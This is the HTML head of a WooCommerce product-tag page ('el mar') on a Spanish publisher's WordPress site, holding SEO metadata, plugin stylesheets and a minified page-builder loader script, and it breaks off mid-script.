

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://noctislabyrinthus.com/etiqueta-producto/el-mar/
body_size: 27366
content:
<!DOCTYPE html>

<html class="no-js" dir="ltr" lang="es" prefix="og: https://ogp.me/ns#">

<head><style>img.lazy{min-height:1px}</style><link href="https://noctislabyrinthus.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>el mar - NOCTIS LABYRINTHUS</title>

		<!-- All in One SEO 4.8.2 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://noctislabyrinthus.com/etiqueta-producto/el-mar/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/noctislabyrinthus.com\/etiqueta-producto\/el-mar\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/noctislabyrinthus.com\/#listItem","position":1,"name":"Hogar","item":"https:\/\/noctislabyrinthus.com\/","nextItem":{"@type":"ListItem","@id":"https:\/\/noctislabyrinthus.com\/etiqueta-producto\/el-mar\/#listItem","name":"el mar"}},{"@type":"ListItem","@id":"https:\/\/noctislabyrinthus.com\/etiqueta-producto\/el-mar\/#listItem","position":2,"name":"el mar","previousItem":{"@type":"ListItem","@id":"https:\/\/noctislabyrinthus.com\/#listItem","name":"Hogar"}}]},{"@type":"CollectionPage","@id":"https:\/\/noctislabyrinthus.com\/etiqueta-producto\/el-mar\/#collectionpage","url":"https:\/\/noctislabyrinthus.com\/etiqueta-producto\/el-mar\/","name":"el mar - NOCTIS LABYRINTHUS","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/noctislabyrinthus.com\/#website"},"breadcrumb":{"@id":"https:\/\/noctislabyrinthus.com\/etiqueta-producto\/el-mar\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/noctislabyrinthus.com\/#organization","name":"Noctis Labyrinthus","description":"Ediciones de otro mundo","url":"https:\/\/noctislabyrinthus.com\/","telephone":"+34622490559","logo":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/noctislabyrinthus.com\/wp-content\/uploads\/2021\/05\/cropped-logonoctislabyrinthus-02.png?fit=1312%2C1311&ssl=1","@id":"https:\/\/noctislabyrinthus.com\/etiqueta-producto\/el-mar\/#organizationLogo","width":1312,"height":1311},"image":{"@id":"https:\/\/noctislabyrinthus.com\/etiqueta-producto\/el-mar\/#organizationLogo"},"sameAs":["https:\/\/twitter.com\/mariaifilosofia","https:\/\/www.instagram.com\/noctislabyrinthuseditorial\/","https:\/\/www.pinterest.es\/noctislabyrinthuseditorial\/","https:\/\/www.youtube.com\/channel\/UCVQbH9apBMiwH9yggNkURtQ","https:\/\/www.linkedin.com\/company\/noctislabyrinthus\/"]},{"@type":"WebSite","@id":"https:\/\/noctislabyrinthus.com\/#website","url":"https:\/\/noctislabyrinthus.com\/","name":"NOCTIS LABYRINTHUS","description":"Ediciones de otro mundo","inLanguage":"es-ES","publisher":{"@id":"https:\/\/noctislabyrinthus.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script>window._wca = window._wca || [];</script>

<!-- Open Graph Meta Tags generated by Blog2Social 842 - https://www.blog2social.com -->
<meta property="og:title" content="NOCTIS LABYRINTHUS"/>
<meta property="og:description" content="Ediciones de otro mundo"/>
<meta property="og:url" content="https://noctislabyrinthus.com/etiqueta-producto/el-mar/"/>
<meta property="og:image" content="https://i0.wp.com/noctislabyrinthus.com/wp-content/uploads/2021/03/elmar_maria-ferreiro_web.jpg?fit=300%2C481&#038;ssl=1"/>
<meta property="og:image:width" content="300" />
<meta property="og:image:height" content="481" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2021-03-11 18:47:31"/>
<meta property="og:article:modified_time" content="2021-03-11 18:47:31"/>
<!-- Open Graph Meta Tags generated by Blog2Social 842 - https://www.blog2social.com -->

<!-- Twitter Card generated by Blog2Social 842 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="NOCTIS LABYRINTHUS"/>
<meta name="twitter:description" content="Ediciones de otro mundo"/>
<meta name="twitter:image" content="https://i0.wp.com/noctislabyrinthus.com/wp-content/uploads/2021/03/elmar_maria-ferreiro_web.jpg?fit=300%2C481&#038;ssl=1"/>
<!-- Twitter Card generated by Blog2Social 842 - https://www.blog2social.com -->
<link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="NOCTIS LABYRINTHUS &raquo; Feed" href="https://noctislabyrinthus.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="NOCTIS LABYRINTHUS &raquo; Feed de los comentarios" href="https://noctislabyrinthus.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="NOCTIS LABYRINTHUS &raquo; el mar Etiqueta Feed" href="https://noctislabyrinthus.com/etiqueta-producto/el-mar/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.5.3 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/9.8.6/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='blossomthemes-toolkit-css' href='https://noctislabyrinthus.com/wp-content/plugins/blossomthemes-toolkit/public/css/blossomthemes-toolkit-public.min.css?ver=2.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://noctislabyrinthus.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-style-css' href='https://noctislabyrinthus.com/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=4.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='sek-base-light-css' href='https://noctislabyrinthus.com/wp-content/plugins/nimble-builder/assets/front/css/sek-base-light.min.css?ver=3.3.8' type='text/css' media='all' />
<style id='wpxpo-global-style-inline-css' type='text/css'>
:root {
			--preset-color1: #037fff;
			--preset-color2: #026fe0;
			--preset-color3: #071323;
			--preset-color4: #132133;
			--preset-color5: #34495e;
			--preset-color6: #787676;
			--preset-color7: #f0f2f3;
			--preset-color8: #f8f9fa;
			--preset-color9: #ffffff;
		}{}
/*# sourceURL=wpxpo-global-style-inline-css */
</style>
<style id='ultp-preset-colors-style-inline-css' type='text/css'>
:root { --postx_preset_Base_1_color: #f4f4ff; --postx_preset_Base_2_color: #dddff8; --postx_preset_Base_3_color: #B4B4D6; --postx_preset_Primary_color: #3323f0; --postx_preset_Secondary_color: #4a5fff; --postx_preset_Tertiary_color: #FFFFFF; --postx_preset_Contrast_3_color: #545472; --postx_preset_Contrast_2_color: #262657; --postx_preset_Contrast_1_color: #10102e; --postx_preset_Over_Primary_color: #ffffff;  }
/*# sourceURL=ultp-preset-colors-style-inline-css */
</style>
<style id='ultp-preset-gradient-style-inline-css' type='text/css'>
:root { --postx_preset_Primary_to_Secondary_to_Right_gradient: linear-gradient(90deg, var(--postx_preset_Primary_color) 0%, var(--postx_preset_Secondary_color) 100%); --postx_preset_Primary_to_Secondary_to_Bottom_gradient: linear-gradient(180deg, var(--postx_preset_Primary_color) 0%, var(--postx_preset_Secondary_color) 100%); --postx_preset_Secondary_to_Primary_to_Right_gradient: linear-gradient(90deg, var(--postx_preset_Secondary_color) 0%, var(--postx_preset_Primary_color) 100%); --postx_preset_Secondary_to_Primary_to_Bottom_gradient: linear-gradient(180deg, var(--postx_preset_Secondary_color) 0%, var(--postx_preset_Primary_color) 100%); --postx_preset_Cold_Evening_gradient: linear-gradient(0deg, rgb(12, 52, 131) 0%, rgb(162, 182, 223) 100%, rgb(107, 140, 206) 100%, rgb(162, 182, 223) 100%); --postx_preset_Purple_Division_gradient: linear-gradient(0deg, rgb(112, 40, 228) 0%, rgb(229, 178, 202) 100%); --postx_preset_Over_Sun_gradient: linear-gradient(60deg, rgb(171, 236, 214) 0%, rgb(251, 237, 150) 100%); --postx_preset_Morning_Salad_gradient: linear-gradient(-255deg, rgb(183, 248, 219) 0%, rgb(80, 167, 194) 100%); --postx_preset_Fabled_Sunset_gradient: linear-gradient(-270deg, rgb(35, 21, 87) 0%, rgb(68, 16, 122) 29%, rgb(255, 19, 97) 67%, rgb(255, 248, 0) 100%);  }
/*# sourceURL=ultp-preset-gradient-style-inline-css */
</style>
<style id='ultp-preset-typo-style-inline-css' type='text/css'>
:root { --postx_preset_Heading_typo_font_family: Helvetica; --postx_preset_Heading_typo_font_family_type: sans-serif; --postx_preset_Heading_typo_font_weight: 600; --postx_preset_Heading_typo_text_transform: capitalize; --postx_preset_Body_and_Others_typo_font_family: Helvetica; --postx_preset_Body_and_Others_typo_font_family_type: sans-serif; --postx_preset_Body_and_Others_typo_font_weight: 400; --postx_preset_Body_and_Others_typo_text_transform: lowercase; --postx_preset_body_typo_font_size_lg: 16px; --postx_preset_paragraph_1_typo_font_size_lg: 12px; --postx_preset_paragraph_2_typo_font_size_lg: 12px; --postx_preset_paragraph_3_typo_font_size_lg: 12px; --postx_preset_heading_h1_typo_font_size_lg: 42px; --postx_preset_heading_h2_typo_font_size_lg: 36px; --postx_preset_heading_h3_typo_font_size_lg: 30px; --postx_preset_heading_h4_typo_font_size_lg: 24px; --postx_preset_heading_h5_typo_font_size_lg: 20px; --postx_preset_heading_h6_typo_font_size_lg: 16px; }
/*# sourceURL=ultp-preset-typo-style-inline-css */
</style>
<link rel='stylesheet' id='wpmenucart-icons-css' href='https://noctislabyrinthus.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-icons.min.css?ver=2.14.11' type='text/css' media='all' />
<style id='wpmenucart-icons-inline-css' type='text/css'>
@font-face{font-family:WPMenuCart;src:url(https://noctislabyrinthus.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot);src:url(https://noctislabyrinthus.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot?#iefix) format('embedded-opentype'),url(https://noctislabyrinthus.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff2) format('woff2'),url(https://noctislabyrinthus.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff) format('woff'),url(https://noctislabyrinthus.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.ttf) format('truetype'),url(https://noctislabyrinthus.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.svg#WPMenuCart) format('svg');font-weight:400;font-style:normal;font-display:swap}
/*# sourceURL=wpmenucart-icons-inline-css */
</style>
<link rel='stylesheet' id='wpmenucart-css' href='https://noctislabyrinthus.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-main.min.css?ver=2.14.11' type='text/css' media='all' />
<link rel='stylesheet' id='pac-styles-css' href='https://noctislabyrinthus.com/wp-content/plugins/woocommerce-product-archive-customiser/assets/css/pac.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pac-layout-styles-css' href='https://noctislabyrinthus.com/wp-content/plugins/woocommerce-product-archive-customiser/assets/css/layout.css?ver=6.9' type='text/css' media='only screen and (min-width: 768px)' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/9.8.6/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/9.8.6/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/9.8.6/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='pinterest-for-woocommerce-pins-css' href='//noctislabyrinthus.com/wp-content/plugins/pinterest-for-woocommerce/assets/css/frontend/pinterest-for-woocommerce-pins.min.css?ver=1.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://c0.wp.com/p/woocommerce/9.8.6/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='block-lite-style-css' href='https://noctislabyrinthus.com/wp-content/themes/block-lite/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='block-lite-style-conditionals-css' href='https://noctislabyrinthus.com/wp-content/themes/block-lite/css/style-conditionals.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='block-lite-style-mobile-css' href='https://noctislabyrinthus.com/wp-content/themes/block-lite/css/style-mobile.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://noctislabyrinthus.com/wp-content/themes/block-lite/css/font-awesome.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='block-lite-fonts-css' href='//fonts.googleapis.com/css?family=Raleway%3A400%2C200%2C300%2C800%2C700%2C500%2C600%2C900%2C100%7CMontserrat%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CMerriweather%3A300%2C300i%2C400%2C400i%2C700%2C700i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<link rel='stylesheet' id='newsletter-css' href='https://noctislabyrinthus.com/wp-content/plugins/newsletter/style.css?ver=8.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='sek-dyn-skp__global-css' href='https://noctislabyrinthus.com/wp-content/uploads/nimble_css/skp__global.css?ver=1767743637' type='text/css' media='all' />
<script type="text/javascript" id="nb-js-app-js-extra">
/* <![CDATA[ */
var sekFrontLocalized = {"isDevMode":"","isCustomizing":"","frontNonce":{"id":"SEKFrontNonce","handle":"83cf61dfbd"},"skope_id":"skp__tax_product_tag_74","recaptcha_public_key":"","lazyload_enabled":"1","video_bg_lazyload_enabled":"1","load_front_assets_on_dynamically":"","assetVersion":"3.3.8","frontAssetsPath":"https://noctislabyrinthus.com/wp-content/plugins/nimble-builder/assets/front/","contextuallyActiveModules":{"czr_heading_module":["__nimble__b4a0a155ea75"],"czr_menu_module":["__nimble__5110052dc134"],"czr_widget_area_module":["__nimble__eedc75825841"],"czr_tiny_mce_editor_module":["__nimble__ab0ae0f9d1e3"]},"fontAwesomeAlreadyEnqueued":"","partialFrontScripts":{"slider-module":"nb-needs-swiper","menu-module":"nb-needs-menu-js","front-parallax":"nb-needs-parallax","accordion-module":"nb-needs-accordion"}};
//# sourceURL=nb-js-app-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="nb-js-app-js-after">
/* <![CDATA[ */
window.nb_={},function(e,t){if(window.nb_={isArray:function(e){return Array.isArray(e)||"[object Array]"===toString.call(e)},inArray:function(e,t){return!(!nb_.isArray(e)||nb_.isUndefined(t))&&e.indexOf(t)>-1},isUndefined:function(e){return void 0===e},isObject:function(e){var t=typeof e;return"function"===t||"object"===t&&!!e},errorLog:function(){nb_.isUndefined(console)||"function"!=typeof window.console.log||console.log.apply(console,arguments)},hasPreloadSupport:function(e){var t=document.createElement("link").relList;return!(!t||!t.supports)&&t.supports("preload")},listenTo:function(e,t){nb_.eventsListenedTo.push(e);var n={"nb-jquery-loaded":function(){return"undefined"!=typeof jQuery},"nb-app-ready":function(){return void 0!==window.nb_&&nb_.wasListenedTo("nb-jquery-loaded")},"nb-swipebox-parsed":function(){return"undefined"!=typeof jQuery&&void 0!==jQuery.fn.swipebox},"nb-main-swiper-parsed":function(){return void 0!==window.Swiper}},o=function(o){nb_.isUndefined(n[e])||!1!==n[e]()?t():nb_.errorLog("Nimble error => an event callback could not be fired because conditions not met => ",e,nb_.eventsListenedTo,t)};"function"==typeof t?nb_.wasEmitted(e)?o():document.addEventListener(e,o):nb_.errorLog("Nimble error => listenTo func param is not a function for event => ",e)},eventsEmitted:[],eventsListenedTo:[],emit:function(e,t){if(!(nb_.isUndefined(t)||t.fire_once)||!nb_.wasEmitted(e)){var n=document.createEvent("Event");n.initEvent(e,!0,!0),document.dispatchEvent(n),nb_.eventsEmitted.push(e)}},wasListenedTo:function(e){return"string"==typeof e&&nb_.inArray(nb_.eventsListenedTo,e)},wasEmitted:function(e){return"string"==typeof e&&nb_.inArray(nb_.eventsEmitted,e)},isInScreen:function(e){if(!nb_.isObject(e))return!1;var t=e.getBoundingClientRect(),n=Math.max(document.documentElement.clientHeight,window.innerHeight);return!(t.bottom<0||t.top-n>=0)},isCustomizing:function(){return!1},isLazyLoadEnabled:function(){return!nb_.isCustomizing()&&!1},preloadOrDeferAsset:function(e){if(e=e||{},nb_.preloadedAssets=nb_.preloadedAssets||[],!nb_.inArray(nb_.preloadedAssets,e.id)){var t,n=document.getElementsByTagName("head")[0],o=function(){if("style"===e.as)this.setAttribute("rel","stylesheet"),this.setAttribute("type","text/css"),this.setAttribute("media","all");else{var t=document.createElement("script");t.setAttribute("src",e.href),t.setAttribute("id",e.id),"script"===e.as&&t.setAttribute("defer","defer"),n.appendChild(t),i.call(this)}e.eventOnLoad&&nb_.emit(e.eventOnLoad)},i=function(){if(this&&this.parentNode&&this.parentNode.contains(this))try{this.parentNode.removeChild(this)}catch(e){nb_.errorLog("NB error when removing a script 